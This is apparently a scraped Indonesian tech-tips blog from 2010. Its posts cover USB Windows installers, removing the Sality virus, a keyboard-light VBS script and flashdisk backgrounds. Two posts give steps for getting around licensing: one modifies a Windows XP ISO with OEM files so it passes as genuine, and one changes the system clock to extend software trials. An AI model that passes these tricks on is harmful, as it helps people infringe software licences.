http://www.maknyos.com/users/9733593/1796/OEM_Genuine_XP_SP3
* untuk OEMnya silahkan dipilih yg sesuai dengan brand desktop/Laptop/Netbook yg anda gunakan.disini gw ngambil contoh OEM dari brand Acer.

Kemudian kita lanjutkan dengan langkah ke-dua.
-. install ultra Iso.
-. ekstrak file Windows XP SP3 hasil download> hasilnya jadi file dengan ekstensi .iso.
-. ekstrak file OEM yg dipilih.

Selanjutnya langkah ke-3
- buka aplikasi ultraisonya. open file Windows XP SP3.iso
- pada kolom bawah, arahkan ke folder hasil ekstrakan OEM hasil download.
lebih jelasnya lihat pada screenshoot dibawah:


- blok 2 folder OEMnya, seret ke kolom atas. kalau ada notifikasi untuk menimpa file yg sudah ada, pilih yes to all.
- save.
tunggu sampe proses rebuilding selesai.
- tutup program ultraiso.


dan langkah terakhir:
- burn file iso yg sudah di modifikasi tersebut ke kepingan CD
*untuk membakar ke media CD silahkan gunakan nero atau program sejenis.
- install Pc/laptop/netbook anda menggunakan CD tersebut.

setelah selesai install silahkan cek, windows anda akan dianggap genuine oleh microsoft dan anda bisa menggunakan semua fungsi dukungan dari microsoft/fungsi automatic update.

Minggu, 07 November 2010

trial software unlimited time

kk2 dan sekalian gw mau kasih tips nih..gw baca dari forum tetangga... jadi gini bagi kalian yang suka mendownload software2, namun masih dibatasi hari... gw ada trik nya supaya software yang lo download itu bisa lw pake ampe puluhan tahun bahkan seumur idup lo... hahaha (lebay). jadi gini cara nya kk2...

1. lo download software nya
2. kalo dah selsai lo download, jangan lw install dl
3. buka calendar
4. ganti tahun pada calendar itu.. jadi misalnya sekarang tahun 2008 ganti aja jadi tahun 4000 ato se suka ati kalian
5. klik ok
6. install software yang lo download tadi
7. selesai lw install
8. buka calendar lagi
9. ganti dari tahun yang lw ganti tadi menjadi tahun sekarang (2008)
10. selamat memakai software selamanya ^^


*note

ini hanya untuk memperpanjang masa trial software, jadi jika ada fitur2 di software itu yang hanya ada untuk full version nya, yaa mohon maap, blom dapet pencerahan lagi.. hehehe... makasih kk2 skalian.. mohon maap kalo ada salah.. ^^.

6 Kiat Mengunduh Antivirus Gratis Microsoft

Microsoft Security Essentials adalah antivirus gratis dari Microsoft. Versi beta dari produk ini sudah bisa didownload bagi sistem operasi Microsoft seperti Windows 7 Beta dan RC (32 atau 64 bit), Vista RTM, SP1 dan SP2 serta Windows XP SP3 32 bit.

Cara pengunduhannya pun termasuk mudah. Berikut adalah 6 kiat untuk menginstall Microsoft Security Essentials Beta yang telah diramu *********:

1. Pastikan bahwa spesifikasi minimum PC Anda telah terpenuhi untuk menjalankan aplikasi ini. Namun jangan khawatir, karena software ini termasuk ringan. Berikut ini adalah spesifikasi minimumnya:

* Untuk XP-CPU dengan clock speed 500 MHz atau lebih tinggi
* Untuk XP - Memory: 256 MB RAM atau lebih tinggi
* Untuk Vista / W7 - CPU dengan clock speed 1.0 GHz atau lebih tinggi
* Untuk Vista / W7 - Memory: 1 GB RAM atau lebih tinggi
* VGA (Display): 800 x 600 atau lebih tinggi
* Storage: 140 MB

2. Pastikan sistem operasi yang digunakan, apakah 32 bit atau 64 bit.

3. Download pada situs Microsoft berikut ini Sebelumnya pengguna harus melakukan registrasi Microsoft Connect terlebih dahulu, untuk selanjutnya mengisi survei singkat dari Microsoft.

4. Pada kolom download, pilih sistem operasi yang sesuai.

5. Pilih lokasi Anda, kemudian klik 'Download' dibawah tulisan Download Single File.

6. Setelah itu buka file hasil unduhan, dan ikuti instruksi selanjutnya hingga Microsoft Security Essentilas terpasang.

Selamat mencoba.

Update:

Rupanya, Microsoft membatasi jumlah download Microsoft Security Essentials yang bisa dilakukan. Untuk itu beberapa pengguna mungkin akan menghadapi pesan berikut dari Microsoft saat hendak mengunduh antivirus itu:


Thank you for your interest in joining the Microsoft® Security Essentials Beta. We are not accepting additional participants at this time. Please check back at a later date for possible additional availability.


Sebagai alternatif, situs Softpedia menyediakan download MSE untuk beberapa versi:

MSE untuk Windows XP
MSE untuk Windows 7 & Vista 32 Bit
MSE untuk Windows 7 & Vista 64 Bit

Harap diperhatikan bahwa tautan ke halaman unduhan alternatif itu adalah ke server Softpedia dan bukan server Microsoft.

Install Windows 7 via flasdisk menggunakan UltraIso 9.x

Sekarang banyak windows 7 dari yang RC sampai RTM. Bingung mau coba2 tapi males burning ke dvd. Blum lagi banyak beredar notebook mini tanpa cd/dvd-rom.
Saya mau berbagi ilmu ato info buat teman2.
Agar dapat Install windows7 via flashdisk Mudah2an bermanfaat.
Maaf kalo repost
kali aja ada yang blum tau.

1. Sebuah komputer jaman sekarang (ada port usb-nya).
2. Sebuah USB flash disk berkapasitas 4 GB. (di atas itu blon nyoba)
3. ISO Instalasi Windows 7
4. Ultra Iso versi 9.x (8.x ga bisa)
1. Asumsi UltraIso 9.x telah terinstall pada pc.
2. Colok usb flashdisk anda pada pc.
3. Format Flashdisk dengan File System NTFS.
4. Buka windows7 (.ISO) dangan UltraIso.
5. Klik drive FlashDisk anda pada UltraIso (di pojok kiri bawah).
6. Klik Bootable-->Write Disk Image....
7. Write
8. Berdo'a dan tunggu sampai selesai.
flashdisk telah siap digunakan untuk instalasi Windows7!
Lakukan setting pada booting di BIOS notebook/pc Anda.
Selamat mencoba…!

Install Windows XP dengan Flashdisk

Sekarang ini banyak beredar notebook yang berukuran kecil/mini. Disamping lebih ringkas, juga lebih ringan untuk dibawa kemana-mana. ukurannya yang mini dan
kemampuannya yang dapat mengakomodasi kebutuhan berkomputer sehari-hari
menjadikan notebook jenis ini sebagai salah satu gadget yang sangat diminati, disamping
harganya yang lebih terjangkau, tentu saja.

Notebook mini ini kebanyakan tidak memiliki optical drive (CD atau DVD) seperti notebook kebanyakan,
akhirnya cara yang paling mudah adalah install menggunakan port USB, namun bagaimana caranya?.

berikut ini caranya :
Yang Harus Disiapkan:

1. Sebuah komputer yang dilengkapi optical drive (CD atau DVD) dan port USB yang dapat
bekerja dengan baik.
2. Sebuah USB flash disk berkapasitas 1 atau 2 GB.
3. CD instalasi Windows XP.
4. Aplikasi pembuat modul instalasi (USB_PREP8 dan PEtoUSB)

5. Do’a dan keberanian!

Langkah-langkah Pembuatan:

1. Tancapkan USB flash disk ke salah satu port USB. Ingat-ingat posisi drive-nya. Apakah
F:, G:, H:, dan sebagainya.

2. Saat Anda berada di posisi normal (desktop), masukkan CD instalasi Windows XP ke
optical drive. Jika komputer menjalankan proses instalasi secara otomatis, batalkan saja
dan tutup semua aplikasi yang tengah berjalan.

3. Unduh dan ekstrak aplikasi yang penulis berikan. Saran penulis, ekstrak seluruh isinya
ke sebuah folder, semisal C:\USB.

4. Selanjutnya, buka folder di mana Anda mengekstrak aplikasi modul pembuat instalasi,
kali ini kita ambil contoh C:\USB.

5. Jalankan file bernama “usb_prep8.bat” maka di layar monitor akan tampak jendela
Command Prompt berisi macam-macam perintah. Jika sudah muncul tulisan “Press any
key to continue,” tekan sembarang tombol untuk konfirmasi.

6. Di layar akan muncul jendela PEtoUSB yang meminta Anda memformat USB flash disk
Anda. Tak perlu mengubah setting apa pun, langsung klik Start untuk mulai proses
format. Jawab konfirmasi sesuai kebutuhan Anda.

7. Jika sudah selesai, tutup jendela PEtoUSB (jangan menutup jendela Command Prompt
yang tadi terbuka ketika Anda menjalankan usb_prep8.bat) , maka di layar akan muncul
opsi-opsi dari 0 hingga 5.

8. Gunakan opsi 1 untuk memilih sumber file instalasi yang nantinya akan disalin ke flash
disk. Disini, tentukan di drive mana Anda menyimpan instalasi Windows XP. Pilih saja
optical drive di mana sudah ada CD Windows XP di dalamnya, atau pilih folder pilihan
Anda jika Anda telah menyalin file instalasi Windows XP ke folder tertentu.

9. Pilih opsi 3 untuk menentukan di mana Anda mencolok flash disk. Kalau flash disk
Anda berada di drive F:, maka ketik F dan tekan ENTER. Jika drive G: maka ketik G dan
tekan ENTER, begitu seterusnya berlaku untuk drive lain.

10. Selanjutnya pilih opsi 4 untuk mulai proses pembuatan modul instalasi yang nantinya
akan disalin ke flash disk secara otomatis. Jawab apa pun konfirmasi yang muncul dengan
Y atau YES atau OK atau bentuk persetujuan lain.

Selesai! Kini flash disk Anda telah siap digunakan untuk instalasi Windows XP! Silahkan
melakukan setting pada BIOS subnotebook Anda, dan pilih Removeable Disk (atau apa pun
nama lainnya) sebagai media pertama yang dijalankan saat booting.
Mengingat teknik instalasi semacam ini juga tersedia di internet, Anda juga bisa
mencarinya via mesin cari. Selamat mencoba…!

bikin lampu keyboard kayak lampu disko

Script kali ini akan membuat lampu tombol dikeyboard (lampu Caps Lock, Num Lock, dan Scroll Lock) nyala secara bergantian layaknya lampu disko...

Seperti biasa, Silahkan copas script berikut ke notepad :


Code:
Set wshShell =wscript.CreateObject("WScript.Shell") 
 do 
 wscript.sleep 100 
 wshshell.sendkeys "{CAPSLOCK}" 
 wshshell.sendkeys "{NUMLOCK}" 
 wshshell.sendkeys "{SCROLLLOCK}" 
 loop
lalu lalu save as dalam bentuk .VBS

9 Kiat Singkirkan Virus Sality

Tidak semua program antivirus dapat membersihkan file yang sudah terinfeksi virus W32/Sality.AE. Malah bisa-bisa, file tersebut akan rusak setelah di-scan dan dibersihkan oleh antivirus yang tidak tepat.

Virus Sality akan menyebar dengan cepat melalui jaringan dengan memanfaatkan default share Windows atau share folder yang mempunyai akses full dengan cara menginfeksi file yang mempunyai ekstensi exe/com/scr.

Untuk itu, perusahaan sekuriti Vaksincom menyarankan pengguna komputer untuk menonaktifkan Default Share (C$, D$ .. dst) dan hindari full sharing folder Anda di jaringan.

Berikut 9 cara singkat membersihkan virus W32/Sality.AE
1. Putuskan hubungan komputer yang akan dibersihkan dari jaringan dan internet.

2. Matikan System Restore selama proses pembersihan berlangsung.

3. Matikan Autorun dan Default Share. Silahkan download file berikut kemudian jalankan dengan cara: klik kanan repair.inf lalu install.

4. Matikan program aplikasi yang aktif di memori agar proses pembersihan lebih cepat terutama program yang ada dalam daftar startup.

5. Sebaiknya scan dengan menggunakan removal tools dengan terlebih dahulu merubah ekstensi dari removal tools tersebut dengan ekstensi lain [contoh: CMD] agar tidak diinfeksi ulang oleh W32/Sality.AE.

6. Agar komputer yang sudah terinfeksi W32/Sality.AE dapat booting safe mode, silahkan restore registry yang sudah diubah oleh virus. Silahkan download file berikut kemudian jalankan sesuai OS yang terinfeksi W32/Sality.AE tersebut.

7. Fix registry lain yang diubah oleh virus, silahkan download tools berikut kemudian jalankan file tersebut dengan cara: klik kanan repair.inf lalu install

8. Restart komputer dan scan ulang dengan menggunakan removal tools untuk memastikan komputer telah bersih dari virus.

9. Untuk pembersihan optimal dan mencegah infeksi ulang sebaiknya install dan scan dengan antivirus yang dapat mendeteksi Sality dengan baik.

silahkan dicoba...mari kita bantai virusnya
 

background pada flashdisk

Tips dan Trik Komputer kali ini akan mengetengahkan tips membuat background desktop FlashDisk. Dengan trik ini, kita akan mendapati gambar atau photo sebagai background jika kita membuka flashdisk dengan Windows Explorer.

Langkah-lanngkahnya adalah sebagai berikut.

* Siapkan gambar atau photo yang ingin di pakai menjadi background tersebut. Jenis file yang diizinkan adalah *.png, *jpg, *.bmp, *.jpeg, (setidaknya menurut pengalaman saya).

* Kemudian kalian buka Notepad, lakukan copy paste atau ketik kode di bawah ini.


[ExtShellFolderViews]
{BE098140-A513-11D0-A3A4-00C04FD706EC}=
{BE098140-A513-11D0-A3A4-00C04FD706EC}
[{BE098140-A513-11D0-A3A4-00C04FD706EC}]
Attributes=1
IconArea_Image=cover.jpg
IconArea_Text=0xcc00aa
[.ShellClassInfo]
ConfirmFileOp=0

catatan, yg warna merah diganti dengan nama foto/background kalian...
* Kemudian Save As.. dengan nama "desktop.ini" (tanpa tanda kutip)

* Kemudian copy atau pindahkan 2 file tadi (cover.jpg + desktop.ini) ke FlashDisk Anda.

* Selesai.

Sekarang, Anda buka windows explore kemudian arahkan mouse Anda ke removable disk (Flashdisk) Anda maka Anda akan mendapatkan variasi tampilan yang berbeda, seperti di bawah ini.

Aplikasi Desktop Untuk Facebook (tanpa browser)

Maaf kalo repost dan udah banyak yang tahu

Facebook merupakan salah situs social networking yang paling terkenal. Jika orang ingin menggunakan facebook, biasanya kita harus mengakses situs facebook tersebut terlebih dahulu dengan menggunakan suatu browser agar kita dapat melakukan login pada facebook. Disini saya memberikan beberapa aplikasi yang dapat anda install di komputer anda untuk mengelola facebook tanpa harus mengakses situs tersebut terlebih dahulu lewat suatu browser.

1. Facebook Desktop v1.0
Fitur-fitur :
* Login otomatis. Tetap login sampai anda keluar!
* Memberitahukan anda jika mendapat pesan baru
* Memberitahukan anda jika ada posting di dinding anda
* Memberitahukan anda jika ada permintaan teman baru
Persyaratan :
* NET Framework 2.0 dari Microsoft, jika komputer anda belum ada dapat anda download di situs resmi microsoft.
NET framework 2.0
* Windows Vista, Windows XP, Windows 2000.
* Facebook account dan koneksi internet.

Download aplikasi :
download here

Jumat, 06 Agustus 2010